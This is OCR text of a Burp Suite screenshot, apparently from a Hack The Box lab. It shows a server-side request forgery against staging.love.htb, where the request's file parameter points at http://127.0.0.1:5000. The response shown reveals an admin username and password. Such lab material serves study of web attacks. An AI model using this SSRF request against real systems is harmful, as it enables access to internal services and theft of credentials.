 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://staging.love.htb HTTP/1
Request
Pretty Raw Hex Query params Body params \n
1 POST /beta.php HTTP/1.1
2 Host: staging.love.htb
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://staging.love.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://staging.love.htb/beta.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
15 file=http%3A%2F%2F127.0.0.1%3A5000&read=
Scan+file
Search 0 highlights
Response
Pretty Raw Hex Render \n
169
170 <article
class="
message
is-link">
171 <div class=
"
message-bod
y">
172
173 <strong>
Vote
Admin
Creds
admin:
@LoveIs
InTheAi
r!!!!
174 </strong>
<br>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Name Value
file http://127.0.0.1:5000
read Scan file
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 9,811 bytes | 159 millis
Event log All issues Memory: 259.2MB